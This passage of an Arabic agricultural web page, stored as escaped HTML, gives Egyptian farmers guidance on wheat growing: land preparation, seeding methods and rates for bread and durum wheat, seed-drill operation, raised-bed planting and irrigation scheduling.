garde\u0026quot;;\"\u003Eانخفاض\n وزن الحبة وقلة تصافيها نتيجة لتأخر تكوين وامتلاء الحبوب حتى شهر أبريل \nومايو ، حيث لاتعطي درجات الحرارة العالية الفرصة لامتلاء الحبوب الأمتلاء \nالمناسب فتتكون حبوب ضامرة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعرض المحصول للاصابة بحشرة المن والأمراض الفطرية خاصة مرض صدأ الأوراق وصدأ الساق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; خدمة أرض القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعة القمح في الأراضي متجانسة الخخصوبة جيدة الصرف والخالية من الحشائش ،\n ويفضل أن تتم عمليات خدمة الأرض في وقت مبكر حتى يمكن اجراء عمليات الخدمة\n كاملة ، والزراعة في وقت مناسب وخاصة اذا كان المحصول السابق أرز ، حيث \nيحتاج الي تهوية الأرض مدة طويلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوتتم\n خدمة الأرض باجراء الحرث سكتين متعامدتين لفك وتني التربة وتهويتها جيدا ،\n ثم التزحيف لتنعيم وتسوية السطح وتكسير القلاقيل . ويفضل أن تكون التربة \nناعمة تماما اذا كانت طريقة الزراعة هي البدار ، ويجب الاهتمام بتنعيم سطح \nالتربة عند استعمال الة التسطير في الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوينصح\n باجراء التسوية الدقيقة للأرض بالليزر ولو علي فترات كل 3-4 سنوات لضمان \nاستواء الأرض وسهولة استخدام ماكينات الزراعة والتحكم في مياه الري .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; طرق زراعة القمح ومعدلات التقاوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الزراعة العفير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي الطريقة الموصي بها بصفة عامة ، علي أن تكون الأرض مستوية وغير موبوءة بالحشائش ، وهي الطريقة الأكثر استعمالا في حقول القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌-\u0026nbsp; الزراعة العفير باستعمال الات التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n الطريقة التي يوصي بها البرنامج القومي لبحوث القمح لأنها أفضل الطرق \nلزراعة القمح ، حيث تضمن توزيعا جيدا للتقاوي في الحقل وبالعمق المناسب ، \nوتوفر في كمية التقاوي المستخدمة . كما يمكن اجراء عملية التسميد بالجرعة \nالتنشيطية من السماد النيتروجيني مع الزراعة باستعمال ماكينات التسطير \nالمجهزة لذلك خاصة في الأراضي الضعيفة التي ينصح فيها باضافة جرعة تنشيطية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولكن\n يجب أن يكون مهد البذرة ناعما ومستويا حتى يسهل استعمال الماكينات ويجب \nمعايرة السطارة وضبط المسافات بين السطور حوالي 12-15 سم وعلي عمق 3-5 سم \nمن سطح التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المناسب في هذه الطريقة هو 4 كيلات (50 كجم) من قمح الخبز للفدان أو 5 كيلات (60 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; وأهم مميزات الزراعة العفير بألة التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير كمية التقاوي المستخدمة في الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eانتظام\n توزيع التقاوي في الحقل وانتظام عمق الزراعة وضمان تغطية الحبوب عقب \nالزراعة ، وذلك يؤدي الي زيادة سرعة الانبات ونسبته وانتظام نمو النباتات \nوزيادة التفريع وتقليل منافسة النباتات لبعضها وبالتالي زيادة المحصول من \nالحبوب بحوالي 10% عن الزراعة اليدوية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير وقت الزراعة ونفقات العمالة اليدوية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eامكانية استعمال الماكينات المجهزة للتسميد بالجرعة التنشيطية مع الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسهولة استخدام الكومباين في الحصاد ورفع كفاءة عملية الحصاد .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويجب مراعاة الآتي عند تشغيل السطارة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E يزرع الحقل في اتجاه الضلع الطويل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة في جرات أو سكك متوازية باستعمال الراسم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eترك مساحة حول الحقول لدوران الجرار بعرض سكة واحدة تزرع في النهاية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيراعي عدم خلو صندوق البذور من التقاوي ويجب تعبئة جهاز التلقيم بالتقاوي باستمرار .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتكون سرعة السير 3-4 كم \/ ساعة لانتظام توزيع التقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتأكد من عدم انسداد الأنابيب أثناء التشغيل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- الزراعة العفير بدار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n الطريقة الأكثر استعمالا في مصر وفيها تبذر التقاوي يدويا بانتظام علي \nالحقل بعد خدمة الأرض ، وتغطي جيدا لضمان ارتفاع نسبة الانبات ثم تقسم \nالأرض الي أحواض مساحتها حوالي 2×3 قصبة (7×10.7 مترا) ثم تروي رية الزراعة\n .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفي\n حالة تأخير ميعاد الخدمة والزراعة يمكن زراعة القمح في جور نقرا علي \nالخطوط بعد القطن أو الذرة بدون خدمة ويوضع من 4 – 5 بذور بالجورة وتكون \nالمسافة بين الجورة و الأخري 140 سم أو يمكن استعمال العزاقة مرة واحدة ثم \nبذر التقاوي والتزحيف لتغطية الحبوب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المناسب في هذه الطريقة هو 5 كيلات (60 كجم) من قمح الخبز للفدان أو 6 كيلات (70 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الزراعة الحراتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهي\n زراعة التقاوي في أرض مستحرثة (أي بها نسبة رطوبة كافية للانبات) ويتم \nبدار التقاوي ثم حرث التربة بالمحراث الحفار حرثا غير عميق لتغطية التقاوي \nثم التزحيف لاستكمال تغطية البذور للمحافظة علي نسبة الرطوبة للانبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومعدل التقاوي المستخدم في هذه الحالة هو 6 كيلات للفدان (70 كجم) من قمح الخبز ، وحوالي 7 كيلات للفدان (85 كجم) من قمح الديورم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوبصفة\n عامة لاينصح باستعمال طريقة الزراعة الحراتي الا في حالة الأراضي الموبوءة\n بالحشائش أو عندما يصعب تكسير القلاقيل الكبيرة ، ويجب ألا نستعمل هذه \nالطريقة في الأراضي التي ترتفع فيها نسبة الملوحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- الزراعة بطريقة المصاطب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتميز الزراعة علي مصاطب بكفاءة عالية في الحصول علي محصول عالي وتحقيق المميزات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير معدل التقاوي المستخدمة في زراعة القمح من 25-40% من الكمية الموصي بها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتوفير مياه الري بحوالي 25% أو أكثر من كمية المياه المستخدمة في حالة الزراعة العادية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eزيادة\n كفاءة استخدام الأسمدة خاصة السماد الآزوتي حيث تقل عملية غسيل السماد \nنتيجة احكام الري وانخفاض كمية المياه المستخدمة في الري مما يؤدي الي \nالاستخدام الأمثل للسماد وزيادة انتاج القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة علي مصاطب تؤدي الي انخفاض فرص رقاد القمح بعد الري في حالة هبوب الرياح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eنظرا\n لانخفاض كمية التقاوي المستخدمة في الزراعة علي مصاطب يزداد التفريغ \nويزداد حجم السنابل وكذلك وزن الحبوب مما ينعكس علي الانتاج الكلي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; طرق الزراعة علي مصاطب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌- الزراعة بطرقة النقر :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتم\n بانشاء المصاطب أولا بعرض 100-120 سم ثم الزراعة بطريقة النقر في جور علي \nظهر المصاطب علي أن تكون المسافة بين النقر 10 سم ، ويتم الري حتى التشبع \nدون اغراق ويتم الري بعد ذلك في المسافات بين المصاطب فقط ، وفي هذه \nالطريقة يقل معدل التقاوي الي 45 كجم للفدان واستطاع بعض المزارعين استخدام\n 30 كجم فقط للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبعد\n الخدمة والتنعيم والتسوية يتم زراعة الأرض بمعدل 45 كجم للفدان ثم اقامة \nالمصاطب وتقطيع الأرض بالقني ، ثم يتم الري دون اغراق في رية الزراعة حتى \nالتشبع ، وفي الريات التالية يتم الري في المسافات بين المصاطب فقط بحيث \nلاتصل المياه الي ظهر المصاطب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eت‌- الزراعة بطريقة البدار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم بدر التقاوي بمعدل 45 كجم تقاوي للفدان ثم اقامة المصاطب والري كما في طريقة التسطير .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; الري :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيعتبر\n الري من العمليات الهامة في الحصول علي محصول مرتفع من القمح ، ويحتاج \nحوالي 4-5 ريات في الوجه البحري و 5-6 ريات في الوجه القبلي ، بالاضافة الي\n رية الزراعة ، يجب العناية ومراعاة الدقة في رية الزراعة لأن الزيادة تؤدي\n الي تفقيع الحبوب والنقصان يؤدي الي تحميصها ، وبالتالي انخفاض نسبة \nلانبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيكون الري بعد ذلك علي الحامي وتعطي رية المحاياة التشتيه بعد حوالي\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial 